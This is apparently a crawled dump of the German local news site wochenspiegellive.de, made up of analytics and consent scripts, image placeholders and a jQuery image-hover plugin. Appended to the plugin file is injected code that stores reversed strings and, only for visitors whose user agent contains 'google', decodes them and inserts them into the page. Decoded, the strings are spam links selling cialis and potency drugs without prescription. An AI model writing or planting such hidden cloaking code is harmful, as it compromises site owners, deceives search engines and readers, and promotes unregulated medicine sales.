e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2804"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4113
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&p=1
body_size: 2955
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3072"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&p=1
body_size: 2595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2588"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&p=1
body_size: 2636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&p=1
body_size: 2963
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3072"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&p=1
body_size: 2743
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2730"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>